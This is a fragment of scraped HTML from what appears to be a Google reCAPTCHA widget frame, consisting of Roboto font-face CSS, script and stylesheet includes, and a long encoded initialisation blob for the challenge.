U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="raUnJrP8rtXsZhHg0iZcTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="raUnJrP8rtXsZhHg0iZcTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="raUnJrP8rtXsZhHg0iZcTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CsxvCtsOlbxNzFsOxwopBwqvDimlWw51owrV+PcOhw4AtQRnClcKMwqNvwqMOa8OjK8Kzwod2wrkCw4V6w6zCjgbDlcOlUX7DsQNIw7TDucO/w6x4LwbDkMKKw59Iwo59YCnCh2JMw4DCiXwxwpcsw4jCgAHDusKkQx89wrscwo4qS8Oqw7hFw5jDrcKWEB8KYVoMYQIeAw7DtMOLKUBow5fDhcOfw5jDk8Oiw6V1w7zCj8OUw4bDgMO9N0ppw7dPFsOVw5/[base64]/Ci8Osw7TDrMOAHMKFH8O5w47CizfCrMK7w6VManVEwp7DjsOGcsOJNsKYNMKvwrgZEl4UTABcQ2DDvBHDiHHCncKbwr/CsnnDgsOYTsKbZ8O9DzYbwroaNE8Lwqg4wq3Cg8OzwohtR2PDk8O5wpvCr0XDt8Olwqh1eMOwwrRuGcOMXy/CuQV/[base64]/HcOraXTDrDpfblDDrVjDh8OLwp8iwoNUAgdPwqfCqF54bwZtVMO5w7DDuQ7DosOlLsO6IQZYaHjCqGjCl8Osw4XCmAXCicKbPMKWw5UQwrjDqsOIw7p1FMO6GcOsw7bCtS1HEzXDqQzCmVXDvsK/[base64]/Dp8ONe8O3w7PDhnXCkRZ0cmzCvcOMw4zDg8KLw5/Ck8OywrPDsDfCqHAmwpJkwpvDs8Kowr3CpsKJwpHCqyLCp8KeFFF/XBZew63DiTzDj8KyasO7I8OiwpjCssKwDMK4w6nCu0/CgMOwbMO3MTfDvVJawo9qwoM7Z8Oxwr/Cnzw8wpcVORJ0wr3CvmnDjMKdSsOdwr/DuCQQDTrDmzMSd0PDolt0w5czMMOKwpdLMcKVwpQNw6wNG8KVXMKJw5XDl8OQwowFOmbCk1zClWx/AV07w5gTwovCtMKdw70ybcO3w57CvAXCmArDiV3Dg8KGwoB4w6XDucOAacKcWMKWwrZ5w7o9Kw7DtcO5wqTCk8KyFWXDlMKLwpbDrjs7w4QCwrEIw4NRS1RMw4XCgcKtTSd8w696c3BwD8KULMOXw7AKeU/Dg8O+XFjCvWM0B8O8IkzCucOyGMKtfGVhTGLDqcK6Z1hqw7HCmiTCicOmZyvDs8KeAlJiw5BXwoExwq0Cw4E4HcOcI1LDv8KhFsO6dkNlwpnDvRnCssOIw7Vhw74uUMOTw4ZDw5BewoDDu8OAwpIYO1VIw53DjMKWVcKTUSzCkh1bwpTCu8KGw5YbNAZ/w7PDtsOQWDZkwoPDj8KLecOOw4TDvnFee23CgMO/WsKaw7bDkCPCocOQwrrCusOuSHBuQMKkwr0Qw5jClsKUwqnCjSbDsMKAwpQJWMO1woFSHMKRwrtkD8KEJ8K7w7RUGsKVP8O6wqDDjV8/[base64]/DucO1w5bDvGvCtgF+w48ow7xKw71rw7XDq8KXw4jDiMKVwrIYQ3kAc2PChMOAwoEndMK3YksJw4Y7w5nCuMKPwoscwpF0wp3ClMOyw6bCjsKMw7glKQzDg1DDrkAFw7wZwr9Aw6rDiBsHwpE9FMKpCMOcw7/[base64]/ClMOBwofDtsKQfsKVw4fDtn4gcsKMwph4w4bCqsKCPTfCgsK/w77CowUMw6zCiGV4wpkTC8KMw4oIGsOJYsK+DMO0f8OBw4nDg0TCgMO5eTMbOAfDo8OnYcKBDCQXaDY3w6ZfwoNEcsKfw6E/ZhV6JsO/QcOVw6vDrxfCksKXwpXCigTDnRnDtcKSJMOSwo5MfMKuQsKsLTLDjMOLwpLDj3BBwr/DpMOdXXjDm8Kwwo7CuSvDsMK1IUEiw45LCMKMwosmw7/DuD/[base64]/CgsOJDsKQw6/CjkLDqBfCo8OOw64/w5HDrCDCosKJc8KzB2LCm8KGMMKKAsOIw6Qkw7tHw5gAMETColPChCnDisOtD0RyOQTCsC8Ewo8jbCrDv8KgJCAlM8KUw4BBw6/CmW/DrMKDwrtXw4DCk8OrwpRuUsOqwoxkwrfDm8OOTBTCii/DkcO0wrtHbhTCmcOBGQrDvcOpVMKCfg1PdMKswq7Dm8KxEXHDl8ODwpsIR0bDssOHBwfCkMKfeSjDvsKfwo5FwrvDqH/CijFbw79jHMOcw7kcw5c/[base64]/DhcOhbEUJw6DDuMOVw63DtBkSa8KYwpQMw4gjF8KVIsO3XMOqwr41KsKdIsKOccOSwrjCpsKpWxsSfBJZDCMnwol2wqnCh8K2acOJWFTDjcKXeEA9WMOAWMKPw7TCgMKhQgVXw4rCqQnDpWnCqcOhwpvDvCpLw607BgPCgnrDg8OWw7l/LiF7AR3DgATCkyfDncOYcMOpw4DDkicAw4TDlMKOQ8KrBcOvw5RACsO+DGseOsOPwpxZIiJIHMOZw78MEGlnw53Dpw02wprDusKSOMOXTjrDlS0iW0LDjB5FX8OFYMK2BsOjw5bDtsKyIi4DesK2f3HDpsKGwoZ/[base64]/Cm8O9QMKuwqzCksO6wql7w4HCpcO9eFg5w4HDnsO2wq8Lw5nDpsKDw70EwpLCnWTDpmdAHTVwwoAQwpLCm1XCg2fClXxlNkQ6e8KZLcOjwobDlzrDrQjDncOWVWN/c8KPZnInw6IIBHEewotmwpLCicOAwrbDiMO9cHdOw7nCi8Kyw6tJKcKPACDCuMOnw5ghwoAMdBnDucKhOGJaKR7CrC7Cml8/w5YWwpw8EcO6wrlTX8Ogw7wGVcO7w4QTJVQ9CgJlwq7CgQwWKn7CoVYxK8KoeC8IJ2ZfVUx9JcOxw7rCtMKMw45dw6IYQ8OiOMKSwocBwqXDicOKPgEIPH/DgMOZw6gKdMO7wpvCrlJNw6bDlwLDjMKHGcKWw6xIK2EZLi1vwodiQRLDisK0KcOzVMKda8KkwrnDisOHaWZUFR7Cq8O9Tm3Dml/DqiYjw5ViK8O4wp18w6TCu1Nhw6bDrMKbwqlGD8K1wofCnA/DssKIw5B1LQwlwr/[base64]/CscOIw7IIVFdNwrBoBsOPMMO/[base64]/CosKNwo3Cg8OPw7rDu8Ovw6zCmsOYwprCocORbsOqaxHDqEbChMOWYMOiwq9eTg9iSiDDojdhU2/CiG47wrA2c2ZWLMKZwrzDosOVwpjCnkXDllbCqX1bYsOFf8KxwoJ3L2DCigxAw4Z3wrLDsRJGwp7Cpx/Du1cHeRLDrh7DkCd+w58uY8KrMMKzLVnDjMOuwprCkcKswrbDlcO0LcKqfcKdwqk/wpLDvcK0wqcxwpHDqsKfWFPChxdgwrfDsA/CvzHCs8KkwrtuwrnCsmzCjChGNsKyw5bCmMORLwvCk8OXwogbw6zCjBvCrcOJaMOvwojDv8Kmwr0BHcOXAMO0w7zDozbCisOgwq/DsFbDuGspY8OnGsKwBsK8w4Yhw7HDvCoDM8Oow5jDu3YPG8OowqTDi8ODKMK3wpzDlsOew794f1N0w5ARAsKZw4TDugMewpDDkUfCnTvDvcK4w608cMK6wrF6KVdvw4PDrFFCZWVBRcKuAsOFLzrDlW/CsEt4IwcpwqvCkEJOcMKtE8K0NyLDlwkAEMKPw4B/[base64]/w6nCtsKrwoIHBsOzfsONw50PwqzDg2JoFztvAMOVV1vCssOzVmFyw7HCsMKmw4x0eg7DsS7Cq8O6ecOEMifDjB9Ew4UGKVPDtsKPUMKNFW5XRsK7T2QIwpMhw4DCm8O+VzTCiUtYw6/[base64]/wrtkTQrCnsO0aDTDvDttIcKXw5zCmzdtSm3DkRfCjcKRwogiwosaDBlzZMODwqpKw6JOw51bXz4wScOFwrVzw6/DssKUAcO2YHdVX8OcGhlHXDHDp8OTFMOXNcO2R8KZwr3DhMKLw5kcwqJ+w7fCjHYcQQRewrDDqsKNwoxGw4YrcFomw5LDl0fCtsOOOELCjMObw4/CvjDCmVXDtcKWKsOubMO6asKtwppRwrIQSVbCl8OgJcO0KSwJdsK4LsO2w7rCrMOSwoBjfE/Dn8OBwolgEMKMw6HCswjDikxbw7o2wpZ7w7XCjVwcwqPDgVPDn8OdGH4NK0g2w6/DnUIJw5VLZDwedh5/wrRFw5bCqTrDnSjCnlRlw55swo4mwrF4QcKlc3HDiFrCicKswrthL2Jowo/CrygrdcO0UsKZOcOpEFApIsKQNC1Zwp4HwrAHd8K7wrfDi8K+VsOjwqjDlH1oZEHCkivDtsKxQmfDmsO2YAZ+PMKywqUvPUjDhV3Cjx/DkMKNLkPCq8Ocwok8EF8/SkDDtyDChsOlEhlNw6xeAgzDpsKhw6pGw5AdUcK/wowfwo3Cl8Oywpo1PVgkZBTDg8O/SRPCl8KPw5DCpcKGw6AaIsORLHldbCjDisOVwqlUFnzCp8KdwoB1TiZLw40eF2DDuSvCpmNFw5vDrWHCmsOPKMOew7Fuw4MyYmUdXCVlw4vDvxNJw5XCvwPCiDBuRTHCrsO3bkTCp8K3a8Ohw5ozw5/CnWVBwp8Zw7x+w6bDssO7fmDCkcO8w6LDmjbDu8OYw5vDksKjdsKkw5HDkRdrH8Ohw5AnOGU+wr7Dmn/[base64]/F2bClMO3wq1Iw57DhWvDnlfCicOddMO/woIyw45HRhPCjU/DnQ9kcRLCgn7CocOBETjDrkhZw63CnMOLw5/Cm2pgwr9yDkHCiSBzw5TDgcOnD8OzRQEiG2PCtg7DqMOswoPDscOBwqvDlsOpwoNCw4fCtMOTXD4Yw49/wqfCoi/[base64]/DusKqVjzCpMOEw7vClcKEwqV8XcKfwrHCrm/Dqz3CucOWw5HDhHLCrVwQHko2wrUdI8OOD8KGw6V5w7wuwqrDusOgwr8rw43Cjx8dwrATU8KdIjXDiC9/w6dawopmSBrCugE5wq9NdMOlwqM8PsOjwoo0w7loTMKDfnAbAsKpGsKnJUEgw7N5SnvDhsKMEMKWw6TDqiDDn23CkcOow7/[base64]/[base64]/CkBIWwqjCpMOnwrfDll4vwoYGUSXCtiYGwpfDvcO0CA3CqsOgbifDmhbClMOcw7vCpcKIwoLCp8ObWkDCn8KyIgcBDMK5w7PDshAcTXQmdcKpHsK9Sl3CjHzCpsO9Vg/CuMKRFMOWesKCwrxNCsOVTsOBGRVpDsKKwoRSTw7DkcOyV8OiN8O3Uk/Du8OFw5TDq8OwMXnDgwFmw6QLw6PDuMKow7JPwoxpw5PCj8OAw6IjwqACwpc1w6DCjsObwrfDmyHCnsOcFzzDpUXCuRvDvADCtcOBDsOsJsONw5fCssKDOEjCqMOYw4NmZnnCsMKjOMKkJ8OBbcO9b1HCiw/DtB3DuBkwPyw5OH8sw548w4TCiyrDucK3Xk8lOi3Ds8Kxw6E4w7d3SSLCiMOTwoLCmcO6w6LChW7DgMKOw7FjwpTDlsKpw6xGUT/CgMKoKMKEG8KJV8K7D8KWcsKZNi8AfAbCoFjCksOzYkHCo8K7w5jDhsOswqvCqT/DrS8Swr/[base64]/CqXzDt2wWw5M2BcKjwpDDvDfDtcK0VsKpBQzDq8OkIWdkwpjDo8KnfGnCgh0Qwq/DinEMaWo8N0h8w75BVT5gw53Cmg0KV0XDmEjCjsKiwqRgw5rCnsOwP8O6wpAWw6fCgRtqwqvDrhnCkwNVw5d8w75TRcO7W8OQAMOOwp5Yw7jDu3p2w6nCtAZBw7Jxw4tsfcKNw5teEsOcKcOvwroeLsK6IzfCm1/ClMOdwo04DMOgwoTDqH7DpcK6dMO+OcKawqskA2FAwrRqwqzCj8OuwpJQw4RFK2UgNgnCocK3acKSwrnCrMK1w7pPwoQzF8KJO1jCoMKdw6vCusOawrQfN8OBfGzCrMOxwqnDgnZ4N8KFIjPDiU7Cu8O8FUQww55ZK8Oewr/CvVdpJEttwpbCsAvDqMKJw5bDpiLCkcOfLAzDqmZqw6Zbw6nCpXPDqMOYworDnMKcdB19DMOkSU4+w5HDs8OOazl3w4c0wrTDp8KrfVZxK8OZwqYPCMKqEgIDw6nDpcOEwqJtY8KnTcK3wqA6w4kMPcO3w6tqwprCqMKnJRXClcK/w4M5wpdPwpbDusK4DnptJsO5EsKCKHPDqyfDlsOkwqQdw5N+wpLCmUwSbnbCtsOwwqTDvsOjw77CoTltREYGw5I2w4bCoV9TPmHDq1fDuMOGw6LDsi/[base64]/CrcO7woAZwpzDqSPCr2fCvsOtDsKQdT5+fSNTw4zDkwMsw5/DkMKvwobDjxR7NW/Cn8OqH8KuwpZOWEIlfcKicMOvCjp8DWjDlcOBR2ZiwrR6wrkLMcKtw6jCqcOnNcOQwpkuUMOnw7/CukbDoU1SP2gLGcOyw4NIw5pRYHsow5HDnVbCqMKhJMOgcx3CmMOlw4ocw49MY8OsNmzDkEfCncOYw4t8WMK8Zn1awoLCjMO8w5QZwq7Cs8KnS8KyJBtOwqpzCltmwrpFwpLCqwPDtg3Ck8KDwq/DusKGWBzDh8OYcHJRw6rChggUwpoTawFkw6DDvcOnw6vDncK5U8KCwp7CqsOiQ8ObecKzGcO/wpR/e8OlGsKBCcOzE33CkE/[base64]/Ct1VRdMKMKijDhsOfH8O4woshwqshwoE/w6LDsCDCn8KVw6Q7w7fCtcK9wpBPSxzCsB3CjsOhw7dww7HClEfCmsOqwo/Cp39+X8KQwq9qw7MLwq5xYkbDmFB7bGTCp8OZwqvClVpHwqAaw44BwoPChcOUTcK9B3vDm8OUw7LDoMO/OMKzdgLDhXRNZ8K1HnN3w5zDsHjDpcOfwrZCNAdXw4ImwrHCn8Ogw6bClMKcw7YkfcO8w61Kw5TDiMOsF8O7wqc/cAnCiUnCvcOPwprDjRdVwqxFX8OqwqvDqsKoBsOnw4x3wpLCpVsaRiQ1MSsuAkLDpcOPwpB+CVjCu8OpbSXChm8Vwp/[base64]/DvA0wQQJ2w7HDiWZkK2h4dsKGwobDrcKAwo7DnVZFSy7CssKaC8KYO8O7wojCu2ZJwqY6UhnCnkdhwrXClXxCw6HDiSvCtMOtSsOAw5MTw4Fzw4A3wqREwrBFw5TCiTZFLMOORcOtCD/Ci2rCihkwVSUawrg+w4s1w512w6w0wpbCp8KZScKUwq7CriEMw6czwo3ClSMkw4t9w5TCtcORPwfCgzhtD8OewqhJwocLwqfCiHHDvsK1w5VnBUxXwrQ1w6NWwo4qElg+woDDtsKtOsOmw4TDpFY/[base64]/BXsQwrPDrRx2w5s/DDEcMVQMO8OIRlQ4w5Axw7zCq0kKbhXClR7Cp8K7X3g7w4xJwoZXHcOUMWlSw5HCjMKaw4p2w7/DlmDCsMO1JkkgezxOw5JmdsKRw5zDuD0Pw4bDvDoxQh7Ds8Kiw7PDpsORw5sLwqPDu3Rhw4LCgMKZNsKYwoEJwpXDhy3Dv8OOIyt0RcKYwpoQa24Rw5MiOEwHTcOWD8Oyw5PDv8OIBFYTHDNzDsOJw4FMwoAgKD/Dii93w7fDnVVXw7w3w7PDhUowSUPCisOww5xEF8OUw4bDlFDDpMOGwrTDhMOfHMO/w5fCgGkewoUZc8Kdw6XCnMONMjsgw6vDmT3Ct8ObGR/[base64]/w6NNNcKOUsOjw5jDkMKbw5zDoSApfMKUACXCrGpMCCYHwo5HWm4GYMKvEGEWcWgTdllCFQITSsKoPjF/w7DDggvDjMOkw7ogw6TDqxvDn31xWMK9w57CgEomD8KkO2rCmsOowrEOw53Ck3smwqLCu8Oew5TDn8OxMMOHwobDq3VMP8OAwrNEwqYEwr5BLVIcM3wFKsKIwrTDh8KGIMOEwoPCuFFZw4/DgEo+w6hyw54TwqAocMOjacOJwpgHfMO3wq4QUGRpwqMzNnVgw54kC8OOwp3DiBbDnMKowrTDoTLCtiTCjMOsYcOBTMKowoIYwo5XCMOMwrhXX8KQwp9yw4HDtB3DgHtrQEfDoj4fLcKDwprDtsOjXlnCgHNAwrIzw7oZwp/CjxUmTlnDu8OLw4gpw6XDo8Klw4l/EHU6wqnCpMOrwpnCrMOHwr0dWcOUw6TDvcO1EMOgB8OlVh1ZecOsw7bCoj8AwoPDnFAdw7dkw73CsBxefsOaDMOLS8KUVMOvw4pYEMOYQHLDqsOIKcKuw44xcFnDncK/w6vDvXnDoV0iT19RMnAowp/DgUHCqRbDsMOmHkXDqiHDm2bCnQnClcOOw6Utwp8abnUBwqnCn1cRw6vDr8O+w53DiAEPw7rDly83VFlCwr9abMKAwojChE/DslvDmsOuw4kBwp9lR8OBw4nDqCYSw4hGPX0ywpdDSSQ/R2dUw4dpdMK0CMKEVksJT8K0NjHCrifCgAbDvMKKwoHClsKJwqVmwqQQbsOIUcOyQxcdwodOwo8QMwzDgsOIKURTwoPDi3vCkCnClE/Ckg3DpsOJw61FwoNww7ZJQgHCkkvDpy/[base64]/w7EWd3xNw7TDg8KpJMKWwqvDscK1IMOKMF7DkcOUwrp8wobCuMKGwoDDsMK3Z8KcAgkRw6cMI8KkcMOZYSkewpsiEw/Dt2w6DFJhw7XCqMK5w75RwrXDjMOxcEDCqj7CjMKOGcO/w67Csm3ChcOHHsOMPsO4TW13wqR/GcKyEsOpbMKUw7jDhHXCvsKyw7I2P8OMOVvDjX9VwoIjecOlKz98ZMOOw7daUkbDuTbDlWXCjAjCi21bwokLw5vDog7CiSorwqRzw4bCrg7DscOkdHrCg1HClcO8wrvDuMOONGTDkcKsw44twobCu8KCw6fDtDZoajZGw7dvw6IOIw/Cj1wjw5XCrsOWMw1aGMKZwr/Ds3AawqQheMO3wpNPY1LCoijDo8OGcMOVUXQEScKPwopxw5nCgyRTV1sHHX1nwq7Dgwg+w7UTw5pNIFzCq8KIwobCqR0RZ8K+CMO+wrg3PHdbwrAVK8K8esKzO0tDJRHDksKQwqTCscK/I8Ogw6fCrnUmw7vDicKIRcKGwrNHwpzDnCYbw4DCqsOhQcKlF8KuwqPDrcKjB8OAw61aw6bDrMKadykYwrrCuT9iw5tGLmtBwpTCqivCoxvCucOVfw/DhsOccmd2eSA0wo4/[base64]/Cr8K6w78Vwo0jFT0HM8KxwoHDnsO4GR94GAEDw6QoRx7Cl8KdYcOBwpjCrsK0w5TCp8OAQMO5DRDCpsKJNsOpGCvDqsKzw51iwpzDncOZwrTDkhDCly/DisKUQwPDtF3DlGFkwo7CuMOgw6k3wqrClsKlPMKXwpjCv8KHwpx1csKIw6PDiR3DmVrDlCzDmR3DpsOeWcKBwpzDrsOqwovDu8O1w4DDgGjCocOvA8OYdxnCkcOjGcKCw4scCkBJAsOCdsKMSSYFXULDhMKZwq3CosOCwok2w4c0OyrDvU/DnFTCqsOewqfDhk85w51rWCMwwqDDpxvDqnx7Py3CrD5KwoTCgzXCpsKFw7HDp27DmsOEw59Iw7Qxwo5lwq7DtsOJw7bCpGBZEisoRzcKw4fDm8O3wp/Dl8KEw63DuB3CkkwVMRpRJcOPPl/CgXEWw4/Ct8OaI8O7wpkDB8KLwqPDrMKfwqgvwozDgMODw43CrsK6VsK5PzDCjcOOwo/CoA3Dih7Dj8KfwrrDkjtVwqkSw7cdwr7Di8OXRARKcALDi8KkcQTCm8Kuw77DpGMqw6fDu1DDksKowpjCgVDDpBk7GXsKworDsWfCi0BDb8O/wqwLOzjDnzgKcMKVw6vDjmlMwp7Cr8O6VDjCtU7DqsKRQcOeS3/DjsOlOC0MaE4HbEJ0wqHCjBLCoB9dw5jCrA3DkGR2XsK+wr7Dt1fDlEMMw67Di8KAMBXCn8OSJ8OfL38CcSnDjhNEw7Mawp/Di13Dtigqwo/Dl8KiecOeE8KCw5/[base64]/DqMKSw